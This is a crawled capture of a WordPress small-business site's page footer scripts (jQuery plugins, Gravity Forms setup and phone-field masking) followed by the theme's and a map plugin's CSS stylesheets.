<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/velocity/velocity.min.js" id="velocity-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/velocity/velocity.ui.min.js" id="velocityui-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/greensock/TweenMax.min.js" id="tweenMax-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/skrollr/skrollr.min.js" id="skrollr-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/fancybox/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/slickslider/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/script.js" id="script-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme-child/js/child-scripts.js" id="child-scripts-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"dab5e464bf453787c8ac6b6750a760b6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"dab5e464bf453787c8ac6b6750a760b6"},"ajax":{"ajaxurl":"https:\/\/www.atlastow.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8d39b410c5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"04b468ac19"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="//www.atlastow.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/plugins/mapbox-for-wp-advanced/assets/css/mapboxadv-min.css
body_size: -4
content:
.mapbox-map,.mapbox-canvas{position:relative}.mapboxadv-legend-content.staticmap{position:relative}.mapboxadv-legend.staticmap{position:absolute;padding:.5em;margin:.5em}.mapboxadv-legend.staticmap.topleft{top:0;left:0}.mapboxadv-legend.staticmap.topright{top:0;right:0}.mapboxadv-legend.staticmap.bottomleft{bottom:0;left:0}.mapboxadv-legend.staticmap.bottomright{bottom:0;right:0}.mapboxadv-legend-bloc{display:none}.mapboxadv-legend-base,.mapboxadv-legend-bloc.visible{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/style.css
body_size: 161
content:
/*
Theme Name: GDS Theme
Theme URI: http://graphicd-signs.com/
Author: Graphic D-Signs
Author URI: http://graphicd-signs.com/
Description: The GDS Theme is a custom WordPress theme designed and developed by Graphic D-Signs. It includes custom post types, ACF, and other WordPress Plugins. The theme has been optimized for mobile/responsive screen resolutions.
Version: 2.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: green, blue, white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, featured-images
Text Domain: gdstheme
*/

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/style.css
body_size: 17887
content:
@charset "UTF-8";
/*
Theme Name: GDS Theme
Theme URI: http://graphicd-signs.com/
Author: Graphic D-Signs
Author URI: http://graphicd-signs.com/
Description: The GDS Theme is a custom WordPress theme designed and developed by Graphic D-Signs. It includes custom post types, ACF, and other WordPress Plugins. The theme has been optimized for mobile/responsive screen resolutions.
Version: 2.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: green, blue, white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, featured-images
Text Domain: gdstheme
*/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

body,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary,
a,
div,
p,
ul,
ol,
li,
blockquote,
h1,
h2,
h3,
h4,
h5,
h6,
span {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0; }

audio,
canvas,
progress,
video {
  display: inline-block; }

progress {
  vertical-align: baseline; }

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

mark {
  background: blue;
  color: blue; }

small {
  font-size: 1.4rem; }

sub,
sup {
  font-size: 1.2rem;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  display: block;
  height: 1px;
  border-top: 1px solid blue;
  margin: 1em 0;
  padding: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1.5rem; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  resize: vertical; }

optgroup {
  font-weight: 700; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

::-moz-selection {
  background: #000000;
  color: white;
  text-shadow: none; }

::selection {
  background: #000000;
  color: white;
  text-shadow: none; }

h1 {
  font-size: 4.8rem;
  line-height: 7.2rem;
  margin: 0 0 2.4rem 0;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  color: #000000; }

h2 {
  font-size: 4rem;
  line-height: 4rem;
  margin: 0 0 1.8rem 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #000000; }

h3 {
  font-size: 2.4rem;
  line-height: 2.4rem;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  color: #000000;
  margin: 0 0 1.8rem 0; }

h4 {
  font-size: 2.2rem;
  line-height: 2.2rem;
  font-weight: 400;
  text-transform: uppercase; }

h5 {
  font-size: 1.8rem;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  font-style: italic;
  line-height: 1.8rem;
  color: #000000;
  margin: 0 0 0.8rem 0; }

h6 {
  font-size: 1.6rem;
  line-height: 1.6rem;
  margin: 0 0 2.4rem 0; }

p {
  margin: 0 0 2.4rem 0;
  line-height: 1.5; }

ul,
ol {
  margin: 0 0 2.2rem 0;
  position: relative; }

ol {
  counter-reset: list-counter; }

li {
  list-style: none; }
  li:before {
    color: #000000;
    position: absolute;
    left: 0; }
  #content ul li:before {
    font-size: 2.8rem;
    content: "\2022";
    margin: -1rem 0 0 0; }
  ol li {
    padding: 0 0 0 3rem; }
    ol li:before {
      content: counter(list-counter) ".";
      counter-increment: list-counter;
      font-weight: 900; }

a {
  text-decoration: none;
  color: #000000; }
  a:hover {
    color: #C4A15F; }

i,
em {
  font-style: italic; }

b,
strong {
  font-weight: 700;
  font-family: "Roboto", sans-serif;
  color: #000000; }

blockquote {
  color: #000000;
  font-weight: 400;
  border: none;
  font-size: 1.7rem;
  line-height: 1;
  width: 100%;
  margin-top: -3.5rem !important;
  float: right; }
  blockquote:before {
    content: '\201c';
    position: relative;
    left: -3rem;
    top: 4rem;
    font-size: 4rem; }
  blockquote.align-left {
    padding: 0 2rem 0 2rem;
    margin: 0 5rem 2.4rem 0; }
  blockquote.align-right {
    padding: 0 2rem 0 2rem;
    margin: 0 0 2.4rem 5rem; }

.breadcrumbs ul {
  font-size: 1.2rem;
  font-weight: 400;
  text-transform: uppercase;
  padding: 3.8rem 0 0 0; }
  .breadcrumbs ul li {
    display: inline-block; }
    .breadcrumbs ul li:after {
      content: '\002F';
      color: green;
      margin: 0 0.6rem 0 0.2rem; }
    .breadcrumbs ul li:last-child:after {
      content: none; }

.col-2,
.col-3,
.col-4,
.col-5,
.col-6 {
  float: left;
  margin-right: 4%; }
  @media only screen and (max-width: 800px) {
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6 {
      width: 100% !important;
      margin-right: 0;
      float: none;
      clear: both; } }

.col-2 {
  width: 48%; }
  .col-2:nth-of-type(2n) {
    margin-right: 0; }
  .col-2:nth-of-type(2n+1) {
    clear: left; }

.col-3 {
  width: 30.66667%; }
  .col-3:nth-of-type(3n) {
    margin-right: 0; }
  .col-3:nth-of-type(3n+1) {
    clear: left; }

.col-4 {
  width: 22%; }
  .col-4:nth-of-type(4n) {
    margin-right: 0; }
  .col-4:nth-of-type(4n+1) {
    clear: left; }

.col-5 {
  width: 16.8%; }
  .col-5:nth-of-type(5n) {
    margin-right: 0; }
  .col-5:nth-of-type(5n+1) {
    margin-right: 4%; }

.col-6 {
  width: 13.33333%; }
  .col-6:nth-of-type(6n) {
    margin-right: 0; }
  .col-6:nth-of-type(6n+1) {
    margin-right: 4%; }

.gform_wrapper ul.gform_column {
  width: 48%;
  float: left;
  margin-right: 4% !important; }
  .gform_wrapper ul.gform_column:nth-of-type(2n+1) {
    margin-right: 0 !important; }
  .gform_wrapper ul.gform_column:nth-of-type(2n+2) {
    clear: left; }
  @media only screen and (max-width: 800px) {
    .gform_wrapper ul.gform_column {
      width: 100%;
      margin-right: 0; } }

/* =WordPress Core
-------------------------------------------------------------- */
#wp-admin-bar-root-default {
  height: 0; }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  position: relative;
  width: auto;
  left: 0; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*==========================================================================
   Print styles
  ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; } }
/*==========================================================================
   Header styles
  ========================================================================== */
.container {
  padding-top: 202px; }

.header {
  background-color: #FFF;
  height: 11.4rem;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 1000; }
  .header.open {
    height: 100%;
    overflow-y: scroll; }
  .header.open {
    top: 0;
    bottom: 0;
    overflow-y: scroll;
    overflow-x: hidden;
    height: 100%; }
  .header .wrap {
    padding: 0; }

.main-menu .wrap {
  width: auto; }

.tel {
  margin-top: 3.5rem;
  float: right;
  font-family: "Roboto", sans-serif;
  color: #FFF;
  font-size: 2.4rem;
  width: 25%;
  text-align: right; }
  .tel a {
    font-size: 2.4rem;
    line-height: 1;
    font-weight: 700; }
    .tel a:hover {
      color: #000000; }
  @media only screen and (max-width: 980px) {
    .tel {
      display: none; } }

.tel-button {
  display: none; }
  @media only screen and (max-width: 980px) {
    .tel-button {
      display: block;
      position: absolute;
      top: 2rem;
      left: 2rem;
      background: none;
      font-size: 5rem;
      border: none;
      outline: none; }
      .tel-button .fa, .tel-button .post-info > :before {
        color: #FFF; } }
  @media only screen and (max-width: 480px) {
    .tel-button {
      font-size: 3rem;
      top: 3.3rem;
      left: 2.5rem; } }

#logo {
  float: left; }
  #logo a {
    font: 0/0 serif;
    text-shadow: none;
    color: transparent; }
  @media only screen and (max-width: 980px) {
    #logo {
      float: none; }
      #logo img {
        margin: 0 auto;
        display: block; } }

.icon {
  font: 0/0 serif;
  text-shadow: none;
  color: transparent; }

/*==========================================================================
   Footer styles
  ========================================================================== */
.contact-form .col-3:nth-child(4n) {
  clear: none; }

.footer .gform_body label,
.footer .ginput_counter {
  display: none !important; }

.footer .button {
  display: table !important;
  color: #FFF;
  background-color: #000000;
  font-size: 21px !important;
  font-size: 2.1rem !important;
  border: none; }

.footer .button:hover {
  color: #FFF;
  background-color: #C4A15F; }

.footer input,
.footer textarea {
  padding: 25.6px 16px 22.4px !important;
  padding: 1.6rem 1rem 1.4rem !important; }

.footer .gform_footer,
.footer .gform_wrapper,
body .gform_wrapper label.gfield_label + div.ginput_container {
  padding: 0 !important;
  margin: 0 !important; }

.footer .gform_wrapper textarea.large {
  max-height: 122px !important;
  max-height: 12.2rem !important; }

.footer .gform_wrapper {
  max-width: 100% !important; }

.footer li {
  margin: 0 !important; }

.footer .gf_left_half,
.footer .gf_right_half {
  width: 46% !important; }

.footer .gf_left_half input,
.footer .gf_right_half input,
.footer .gf_right_half textarea {
  width: 100% !important; }

.footer .gf_right_half {
  float: right; }

.footer {
  color: #FFF;
  padding-bottom: 0; }
  .footer .footer-tier-2 {
    background: #FFF; }

.sitemap {
  padding: 3.5rem 0; }
  .sitemap ul {
    text-align: center; }
    .sitemap ul li {
      display: inline-block;
      padding: 0 1.3rem;
      text-transform: uppercase; }
      @media only screen and (max-width: 480px) {
        .sitemap ul li {
          display: list-item;
          padding-bottom: 1rem; }
          .sitemap ul li:last-child {
            padding-bottom: 0; } }

.social ul {
  text-align: center;
  padding-bottom: 2%; }
  .social ul li {
    position: relative;
    display: inline-block;
    background: #820602;
    color: #FFF;
    width: 43px;
    height: 43px;
    border-radius: 50%;
    box-sizing: border-box;
    padding-top: 1%; }
    @media only screen and (max-width: 480px) {
      .social ul li {
        padding-top: 1rem; } }
    .social ul li:hover {
      background: #C4A15F; }
    .social ul li:before {
      font-size: 2.5rem;
      position: relative;
      text-align: center;
      vertical-align: middle;
      color: #FFF; }
    .social ul li a {
      position: absolute;
      top: 0;
      text-indent: -9999px;
      display: block;
      width: inherit;
      height: inherit; }

.icon a {
  display: block; }

.credits {
  padding: 0 0 2.2rem 0; }
  .credits .wrap p {
    margin: 0 0 0.5rem 0;
    text-align: center; }
    .credits .wrap p a {
      font-weight: 700; }

/*==========================================================================
   Sidebar styles
  ========================================================================== */
#sidebar {
  width: 32%;
  float: right; }
  @media only screen and (max-width: 800px) {
    #sidebar {
      display: block;
      width: 100%;
      float: none; } }
  #sidebar .menu-widget .parent {
    font-size: 1.8rem;
    text-transform: uppercase;
    display: block;
    margin: 0 0 1rem 0;
    font-weight: 700;
    font-family: "Raleway", sans-serif; }
    #sidebar .menu-widget .parent:hover {
      color: #C4A15F; }
  #sidebar .menu-widget ul li {
    text-transform: uppercase;
    display: list-item; }
    #sidebar .menu-widget ul li.page_item_has_children {
      margin: 0; }
      #sidebar .menu-widget ul li.page_item_has_children a {
        border-bottom: 1px solid #FFF; }
      #sidebar .menu-widget ul li.page_item_has_children ul.children {
        margin-bottom: 0; }
        #sidebar .menu-widget ul li.page_item_has_children ul.children li {
          margin-left: 1.5rem; }
          #sidebar .menu-widget ul li.page_item_has_children ul.children li a {
            border-bottom: none; }
          #sidebar .menu-widget ul li.page_item_has_children ul.children li:first-child a {
            border-top: none; }
    #sidebar .menu-widget ul li:last-child a {
      border-bottom: 1px solid #820602; }
    #sidebar .menu-widget ul li a {
      padding: 1rem 0;
      display: block;
      border-top: 1px solid #820602; }
      #sidebar .menu-widget ul li a:hover {
        color: #C4A15F; }
    #sidebar .menu-widget ul li .sub-menu {
      position: relative;
      max-height: none;
      text-indent: 10px;
      background: none; }
      #sidebar .menu-widget ul li .sub-menu li a {
        background: none; }
        #sidebar .menu-widget ul li .sub-menu li a:last-child {
          border-bottom: none; }
  #sidebar .text-widget {
    border-bottom: 1px solid #820602;
    padding: 0 0 3rem 0; }
  #sidebar .widget {
    margin: 0 0 3.2rem 0; }
    #sidebar .widget h2 {
      text-transform: none;
      color: #000000;
      font-weight: 700;
      font-family: "Roboto", sans-serif; }
  #sidebar .sidebar-testimonial {
    padding: 3.2rem;
    background-color: #FFF; }
    #sidebar .sidebar-testimonial p {
      color: #FFF;
      font-family: "Raleway", sans-serif;
      font-weight: 300;
      font-style: italic;
      line-height: 1.4; }
    #sidebar .sidebar-testimonial strong {
      color: #FFF;
      font-family: "Raleway", sans-serif;
      font-style: normal; }
    #sidebar .sidebar-testimonial .info {
      color: #000000;
      font-weight: bold;
      text-transform: uppercase; }

#sidebar .text-widget .call-to-action p {
  color: #FFF; }
#sidebar .text-widget .call-to-action .button {
  padding: 2.2rem; }

/*==========================================================================
   Testimonials styles
  ========================================================================== */
.post-type-archive-testimonials .testimonials {
  text-align: left;
  padding-top: 4rem;
  border-bottom: 1px solid #000000; }

.testimonial_container {
  position: relative;
  width: 100%;
  background-color: #000000;
  text-align: center; }
  .testimonial_container h2, .testimonial_container h3 {
    color: #FFF; }
  .testimonial_container .testimonial_slider {
    line-height: 1;
    font-size: 2.4rem; }
    .testimonial_container .testimonial_slider .slick-slide {
      outline: none; }
    .testimonial_container .testimonial_slider .slick-dots li button:before {
      font-size: 5rem;
      color: #FFF; }

/*==========================================================================
   Comments styles
  ========================================================================== */
#comments-container {
  max-width: 750px;
  padding: 0px;
  margin: 80px auto 60px; }
  #comments-container .comment-title {
    display: block;
    padding: 0px 30px;
    margin: 0px 0px 20px;
    color: #3D464D;
    letter-spacing: -0.025em; }
  #comments-container .commentlist {
    display: block;
    padding: 0px;
    margin: 0px 0px 20px;
    list-style: none; }
    #comments-container .commentlist li.comment {
      margin: 0px 0px 20px;
      padding: 0px;
      list-style: none;
      background: rgba(0, 0, 0, 0.1); }
      #comments-container .commentlist li.comment:before {
        content: ""; }
      #comments-container .commentlist li.comment .comment-body {
        background: #FFF none repeat scroll 0% 0%;
        margin: 0px;
        list-style: outside none none;
        border-radius: 4px; }
        #comments-container .commentlist li.comment .comment-body .comment-author {
          background: rgba(0, 0, 0, 0.1);
          padding: 20px 20px 15px 0;
          border-bottom: 1px solid #EDEFED; }
          #comments-container .commentlist li.comment .comment-body .comment-author .avatar {
            border-radius: 100%;
            width: 30px;
            height: 30px;
            display: block;
            float: left;
            padding-right: 10px; }
  #comments-container .children {
    display: block;
    margin: 20px 0px 10px 30px;
    padding: 0px;
    list-style: outside none none; }
    #comments-container .children li.comment {
      margin-bottom: 10px; }
      #comments-container .children li.comment article.comment {
        background: #F3FBFE none repeat scroll 0% 0%; }

/*==========================================================================
   Form styles
  ========================================================================== */
.form-body,
.form-footer {
  *zoom: 1; }
  .form-body:after,
  .form-footer:after {
    content: "";
    display: table;
    clear: both; }

input {
  padding: 1.6rem 1rem 1.4rem 0; }

textarea {
  min-height: 12.4rem; }

input,
textarea {
  box-sizing: border-box;
  margin-bottom: 2rem;
  padding: 1.6rem 1rem 1.4rem 0; }

.half-left,
.half-right {
  width: 45%; }

.half-left {
  float: left;
  margin-right: 8%; }

.half-right {
  float: right; }

.header {
  box-shadow: 0px -4px 6px #888888; }

#parallax2 {
  height: 428px !important; }

#parallax2 .parallax-content {
  top: 87%; }

.testimonials .parallax-bg {
  max-height: 428px;
  top: -26% !important; }

.gform_body li:before {
  content: none !important; }

form.two-column .gform_body div.has_city span {
  width: 100%; }

body .gform_wrapper .top_label input[type="text"], body .gform_wrapper .top_label select, body .gform_wrapper .top_label textarea, body .gform_wrapper .top_label input.medium, body .gform_wrapper .top_label select.medium {
  width: 100%; }
body .gform_wrapper .top_label textarea {
  height: 124px; }

body .gform_wrapper.two-column_wrapper ul.gform_column li.gsection:first-child {
  display: none; }

.gform_wrapper .gsection {
  display: none; }

.contact-form {
  color: #FFF; }
  .contact-form .col-3 {
    text-shadow: none;
    text-transform: uppercase;
    font-weight: 700; }
    .contact-form .col-3 strong {
      text-transform: none;
      font-family: "Raleway", sans-serif; }
  .contact-form h1,
  .contact-form h2 {
    text-align: center;
    text-shadow: 1px 1px 2px #FFF; }
  .contact-form h1 {
    font-weight: 400;
    color: #FFF;
    font-size: 4rem;
    margin: 0; }
  .contact-form h2 {
    font-weight: 700;
    color: #000000;
    text-transform: uppercase; }
  .contact-form input,
  .contact-form textarea {
    background-color: transparent;
    border: 1px solid #FFF;
    color: #FFF; }
  .contact-form .button {
    display: table;
    margin: 0 auto;
    margin-bottom: 2rem; }
  .contact-form .columns .col-4 p {
    text-align: center;
    font-weight: 700; }
    .contact-form .columns .col-4 p span {
      display: block;
      color: #000000;
      text-transform: uppercase; }

#parallax3 .parallax-bg {
  height: 200%;
  top: -66%; }
#parallax3 .parallax-content {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 2.4rem 0; }

/*==========================================================================
   Menu Styles
  ========================================================================== */
.main-menu-button {
  display: none; }
  @media only screen and (max-width: 980px) {
    .main-menu-button {
      display: block;
      position: absolute;
      top: 2rem;
      right: 2rem;
      background: none;
      font-size: 5rem;
      border: none;
      outline: none;
      z-index: 999999; }
      .main-menu-button .fa, .main-menu-button .post-info > :before {
        color: #FFF; } }
  @media only screen and (max-width: 480px) {
    .main-menu-button {
      font-size: 3rem;
      top: 3.2rem;
      right: 1.8rem; } }

.main-menu {
  width: 77%;
  display: inline-block;
  text-align: right;
  transition: opacity 400ms linear;
  float: none;
  float: right; }
  @media only screen and (max-width: 800px) {
    .main-menu {
      display: none; } }
  @media only screen and (max-width: 800px) {
    .main-menu.open {
      display: block; } }
